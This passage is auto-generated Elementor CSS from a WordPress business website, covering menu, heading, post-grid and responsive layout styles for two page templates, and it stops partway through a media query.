					.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--dropdown a.elementor-item-active{color:#d3b574;background-color:rgba(0,0,0,0);}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--dropdown .elementor-item, .elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:20px;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-7396 .elementor-element.elementor-element-7a10244c{text-align:left;}.elementor-7396 .elementor-element.elementor-element-7a10244c .elementor-heading-title{color:#d3b574;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:300;text-transform:capitalize;}.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;text-transform:capitalize;}.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--main .elementor-item{color:#d7d7d9;fill:#d7d7d9;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--main .elementor-item:focus{color:#d3b574;fill:#d3b574;}.elementor-7396 .elementor-element.elementor-element-59c12fd .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-7396 .elementor-element.elementor-element-59c12fd .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-7396 .elementor-element.elementor-element-59c12fd .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-7396 .elementor-element.elementor-element-59c12fd .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-7396 .elementor-element.elementor-element-59c12fd .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-7396 .elementor-element.elementor-element-59c12fd .e--pointer-underline .elementor-item:after,
					 .elementor-7396 .elementor-element.elementor-element-59c12fd .e--pointer-overline .elementor-item:before,
					 .elementor-7396 .elementor-element.elementor-element-59c12fd .e--pointer-double-line .elementor-item:before,
					 .elementor-7396 .elementor-element.elementor-element-59c12fd .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-7396 .elementor-element.elementor-element-59c12fd{--e-nav-menu-horizontal-menu-item-margin:calc( 21px / 2 );}.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:21px;}.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--dropdown a, .elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-menu-toggle{color:#16163f;}.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--dropdown a:hover,
					.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--dropdown a.highlighted,
					.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-menu-toggle:hover{color:#d3b574;}.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--dropdown a:hover,
					.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--dropdown a.elementor-item-active{color:#d3b574;background-color:rgba(0,0,0,0);}.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--dropdown .elementor-item, .elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:20px;}.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-7396 .elementor-element.elementor-element-75a064ab{text-align:left;}.elementor-7396 .elementor-element.elementor-element-75a064ab .elementor-heading-title{color:#d3b574;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:300;text-transform:capitalize;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:200;text-transform:capitalize;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--main .elementor-item:focus{color:#d3b574;fill:#d3b574;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .e--pointer-underline .elementor-item:after,
					 .elementor-7396 .elementor-element.elementor-element-78a991c0 .e--pointer-overline .elementor-item:before,
					 .elementor-7396 .elementor-element.elementor-element-78a991c0 .e--pointer-double-line .elementor-item:before,
					 .elementor-7396 .elementor-element.elementor-element-78a991c0 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-7396 .elementor-element.elementor-element-78a991c0{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--dropdown a, .elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-menu-toggle{color:#16163f;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--dropdown a:hover,
					.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-menu-toggle:hover{color:#d3b574;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--dropdown a:hover,
					.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--dropdown a.elementor-item-active{color:#d3b574;background-color:rgba(0,0,0,0);}.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--dropdown .elementor-item, .elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:20px;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-7396 .elementor-element.elementor-element-6d655ce4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-7396 .elementor-element.elementor-element-6d655ce4 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(255,255,255,0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7396 .elementor-element.elementor-element-6d655ce4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7396 .elementor-element.elementor-element-51919bab{text-align:left;}.elementor-7396 .elementor-element.elementor-element-51919bab .elementor-heading-title{color:#d3b574;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:300;text-transform:capitalize;}.elementor-7396 .elementor-element.elementor-element-332a3f87{--grid-column-gap:30px;--grid-row-gap:25px;}.elementor-7396 .elementor-element.elementor-element-332a3f87 .elementor-post__title, .elementor-7396 .elementor-element.elementor-element-332a3f87 .elementor-post__title a{color:#d7d7d9;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:300;text-transform:capitalize;line-height:1.2em;}.elementor-7396 .elementor-element.elementor-element-3c9ea7f3 > .elementor-container{max-width:1200px;}.elementor-7396 .elementor-element.elementor-element-3c9ea7f3{border-style:solid;border-width:1px 0px 0px 0px;border-color:#4b445a;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;}.elementor-7396 .elementor-element.elementor-element-3c9ea7f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7396 .elementor-element.elementor-element-34e882b0 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-7396 .elementor-element.elementor-element-56722334{text-align:center;}.elementor-7396 .elementor-element.elementor-element-56722334 .elementor-heading-title{color:#d7d7d9;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;text-transform:capitalize;}@media(max-width:1024px){.elementor-7396 .elementor-element.elementor-element-384bc418:not(.elementor-motion-effects-element-type-background), .elementor-7396 .elementor-element.elementor-element-384bc418 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}.elementor-7396 .elementor-element.elementor-element-27f1fbcc > .elementor-element-populated{margin:50px 0px 35px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7396 .elementor-element.elementor-element-5520e5c9{padding:50px 0px 50px 0px;}.elementor-7396 .elementor-element.elementor-element-53502bfc{text-align:left;}.elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-7396 .elementor-element.elementor-element-466e6b49{text-align:left;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-7396 .elementor-element.elementor-element-7a10244c{text-align:left;}.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-7396 .elementor-element.elementor-element-75a064ab{text-align:left;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-7396 .elementor-element.elementor-element-6d655ce4 > .elementor-element-populated{border-width:1px 0px 0px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 30px 0px 30px;}.elementor-7396 .elementor-element.elementor-element-51919bab{text-align:center;}.elementor-7396 .elementor-element.elementor-element-332a3f87 > .elementor-widget-container{margin:0px 0px 0px 0160px;}.elementor-7396 .elementor-element.elementor-element-3c9ea7f3{margin-top:0px;margin-bottom:0px;}}@media(max-width:767px){.elementor-7396 .elementor-element.elementor-element-384bc418:not(.elementor-motion-effects-element-type-background), .elementor-7396 .elementor-element.elementor-element-384bc418 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}.elementor-7396 .elementor-element.elementor-element-53502bfc{text-align:center;}.elementor-7396 .elementor-element.elementor-element-716bfa3 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7396 .elementor-element.elementor-element-466e6b49{text-align:center;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--dropdown .elementor-item, .elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 > .elementor-widget-container{margin:0px 0px 0px 145px;}.elementor-7396 .elementor-element.elementor-element-5fd22c31 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7396 .elementor-element.elementor-element-7a10244c{text-align:center;}.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--dropdown .elementor-item, .elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7396 .elementor-element.elementor-element-59c12fd .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-7396 .elementor-element.elementor-element-59c12fd > .elementor-widget-container{margin:0px 0px 0px 145px;}.elementor-7396 .elementor-element.elementor-element-71e8cfb5 > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7396 .elementor-element.elementor-element-75a064ab{text-align:center;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--dropdown .elementor-item, .elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7396 .elementor-element.elementor-element-78a991c0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-7396 .elementor-element.elementor-element-78a991c0 > .elementor-widget-container{margin:0px 0px 0px 120px;}.elementor-7396 .elementor-element.elementor-element-6d655ce4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 35px 0px 30px;}.elementor-7396 .elementor-element.elementor-element-332a3f87 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-7396 .elementor-element.elementor-element-d5c1da6{width:24.667%;}.elementor-7396 .elementor-element.elementor-element-716bfa3{width:16.5%;}.elementor-7396 .elementor-element.elementor-element-5fd22c31{width:17.583%;}.elementor-7396 .elementor-element.elementor-element-71e8cfb5{width:18.084%;}.elementor-7396 .elementor-element.elementor-element-6d655ce4{width:25.99%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7396 .elementor-element.elementor-element-d5c1da6{width:30%;}.elementor-7396 .elementor-element.elementor-element-716bfa3{width:20%;}.elementor-7396 .elementor-element.elementor-element-5fd22c31{width:25%;}.elementor-7396 .elementor-element.elementor-element-71e8cfb5{width:25%;}.elementor-7396 .elementor-element.elementor-element-6d655ce4{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.etcnbusiness.com/wp-content/uploads/elementor/css/post-7564.css?ver=1694436512
body_size: 1813
content:
.elementor-7564 .elementor-element.elementor-element-3c2255f5 > .elementor-container{min-height:500px;}.elementor-7564 .elementor-element.elementor-element-3c2255f5{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7564 .elementor-element.elementor-element-3c2255f5:not(.elementor-motion-effects-element-type-background), .elementor-7564 .elementor-element.elementor-element-3c2255f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0E2F62;}.elementor-7564 .elementor-element.elementor-element-3c2255f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7564 .elementor-element.elementor-element-4f517b52{text-align:center;}.elementor-7564 .elementor-element.elementor-element-4f517b52 .elementor-heading-title{color:#F6F6F4;font-family:"Libre Caslon Text", Sans-serif;font-size:3rem;font-weight:700;text-transform:capitalize;line-height:1.3em;}.elementor-7564 .elementor-element.elementor-element-734c3181{text-align:center;}.elementor-7564 .elementor-element.elementor-element-734c3181 .elementor-heading-title{color:#FB3E7A;font-family:"Poppins", Sans-serif;font-size:1.2rem;font-weight:600;}.elementor-7564 .elementor-element.elementor-element-641a130a img{opacity:0.3;}.elementor-7564 .elementor-element.elementor-element-641a130a{width:var( --container-widget-width, 15% );max-width:15%;--container-widget-width:15%;--container-widget-flex-grow:0;top:-27vh;z-index:0;}body:not(.rtl) .elementor-7564 .elementor-element.elementor-element-641a130a{left:0px;}body.rtl .elementor-7564 .elementor-element.elementor-element-641a130a{right:0px;}.elementor-7564 .elementor-element.elementor-element-46057d32{width:var( --container-widget-width, 7% );max-width:7%;--container-widget-width:7%;--container-widget-flex-grow:0;top:-24vh;z-index:0;}body:not(.rtl) .elementor-7564 .elementor-element.elementor-element-46057d32{right:7%;}body.rtl .elementor-7564 .elementor-element.elementor-element-46057d32{left:7%;}.elementor-7564 .elementor-element.elementor-element-4988c9d4{width:var( --container-widget-width, 7% );max-width:7%;--container-widget-width:7%;--container-widget-flex-grow:0;bottom:-36vh;z-index:0;}body:not(.rtl) .elementor-7564 .elementor-element.elementor-element-4988c9d4{left:7%;}body.rtl .elementor-7564 .elementor-element.elementor-element-4988c9d4{right:7%;}.elementor-7564 .elementor-element.elementor-element-3fb8be5a:not(.elementor-motion-effects-element-type-background), .elementor-7564 .elementor-element.elementor-element-3fb8be5a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7564 .elementor-element.elementor-element-3fb8be5a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-7564 .elementor-element.elementor-element-3fb8be5a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7564 .elementor-element.elementor-element-544693d1:not(.elementor-motion-effects-element-type-background), .elementor-7564 .elementor-element.elementor-element-544693d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-7564 .elementor-element.elementor-element-544693d1{box-shadow:0px 0px 1px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-7564 .elementor-element.elementor-element-544693d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7564 .elementor-element.elementor-element-5d10a329 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-7564 .elementor-element.elementor-element-5d10a329 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-7564 .elementor-element.elementor-element-5d10a329 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-7564 .elementor-element.elementor-element-5d10a329 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-7564 .elementor-element.elementor-element-5d10a329 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-7564 .elementor-element.elementor-element-5d10a329 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-7564 .elementor-element.elementor-element-5d10a329 .elementor-icon-list-icon i{color:var( --e-global-color-astglobalcolor0 );font-size:16px;}.elementor-7564 .elementor-element.elementor-element-5d10a329 .elementor-icon-list-icon svg{fill:var( --e-global-color-astglobalcolor0 );--e-icon-list-icon-size:16px;}.elementor-7564 .elementor-element.elementor-element-5d10a329 .elementor-icon-list-icon{width:16px;}body:not(.rtl) .elementor-7564 .elementor-element.elementor-element-5d10a329 .elementor-icon-list-text{padding-left:8px;}body.rtl .elementor-7564 .elementor-element.elementor-element-5d10a329 .elementor-icon-list-text{padding-right:8px;}.elementor-7564 .elementor-element.elementor-element-5d10a329 .elementor-icon-list-text, .elementor-7564 .elementor-element.elementor-element-5d10a329 .elementor-icon-list-text a{color:#6D6D6C;}.elementor-7564 .elementor-element.elementor-element-5d10a329 .elementor-icon-list-item{font-family:"Poppins", Sans-serif;font-size:0.9rem;font-weight:400;}.elementor-7564 .elementor-element.elementor-element-5d10a329 > .elementor-widget-container{padding:20px 0px 30px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#DDDDDD;}.elementor-7564 .elementor-element.elementor-element-21cd4151 .elementor-heading-title{color:#1D1E18;font-family:"Libre Caslon Text", Sans-serif;font-size:2.4rem;font-weight:600;text-transform:capitalize;line-height:1.3em;}.elementor-7564 .elementor-element.elementor-element-742f87b3{color:var( --e-global-color-secondary );font-size:1rem;font-weight:500;line-height:2.5em;word-spacing:0px;}.elementor-7564 .elementor-element.elementor-element-5816c1f1{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-7564 .elementor-element.elementor-element-7e8ddc7f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7564 .elementor-element.elementor-element-7e8ddc7f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-7564 .elementor-element.elementor-element-7e8ddc7f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7564 .elementor-element.elementor-element-7e8ddc7f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7564 .elementor-element.elementor-element-79247d78 .elementor-heading-title{font-size:24px;}.elementor-7564 .elementor-element.elementor-element-79247d78 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7564 .elementor-element.elementor-element-585b7968 .elementor-menu-toggle{margin:0 auto;}.elementor-7564 .elementor-element.elementor-element-585b7968 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7564 .elementor-element.elementor-element-585b7968 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7564 .elementor-element.elementor-element-585b7968 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7564 .elementor-element.elementor-element-585b7968 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-7564 .elementor-element.elementor-element-585b7968 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-7564 .elementor-element.elementor-element-3bf4b328 .elementor-heading-title{font-size:25px;}.elementor-7564 .elementor-element.elementor-element-5eda0496 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-7564 .elementor-element.elementor-element-5eda0496:after{content:"0.66";}.elementor-7564 .elementor-element.elementor-element-5eda0496 .elementor-post__thumbnail__link{width:100%;}.elementor-7564 .elementor-element.elementor-element-5eda0496 .elementor-post__meta-data span + span:before{content:"-";}.elementor-7564 .elementor-element.elementor-element-5eda0496{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-7564 .elementor-element.elementor-element-5eda0496.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-7564 .elementor-element.elementor-element-5eda0496.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-7564 .elementor-element.elementor-element-5eda0496.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-7564 .elementor-element.elementor-element-5eda0496 .elementor-post__title, .elementor-7564 .elementor-element.elementor-element-5eda0496 .elementor-post__title a{font-size:15px;}.elementor-7564 .elementor-element.elementor-element-5eda0496 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-7564 .elementor-element.elementor-element-70d92f55{box-shadow:0px 0px 6px 0px rgba(0,0,0,0.5);}.elementor-7564 .elementor-element.elementor-element-2352e7e5{text-align:center;}.elementor-7564 .elementor-element.elementor-element-2352e7e5 .elementor-heading-title{font-size:25px;}.elementor-7564 .elementor-element.elementor-element-5dc70562 .fluentform-widget-wrapper .ff-el-group .ff-btn-submit{background-color:#1a7efb !important;color:#ffffff !important;}.elementor-7564 .elementor-element.elementor-element-5dc70562 > .elementor-widget-container{padding:15px 15px 15px 15px;}body.elementor-page-7564:not(.elementor-motion-effects-element-type-background), body.elementor-page-7564 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f5f5f5;}@media(min-width:768px){.elementor-7564 .elementor-element.elementor-element-1a981a4e{width:71.078%;}.elementor-7564 .elementor-element.elementor-element-7e8ddc7f{width:28.922%;}}@media(max-width:1024px){.elementor-7564 .elementor-element.elementor-element-3c2255f5 > .elementor-container{min-height:300px;}.elementor-7564 .elementor-element.elementor-element-641a130a{top:-9vh;}.elementor-7564 .elementor-element.elementor-element-46057d32{top:-7vh;}.elementor-7564 .elementor-element.elementor-element-4988c9d4{bottom:-12vh;}.elementor-7564 .elementor-element.elementor-element-3fb8be5a{padding:30px 0px 30px 0px;} .elementor-7564 .elementor-element.elementor-element-5816c1f1{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-7564 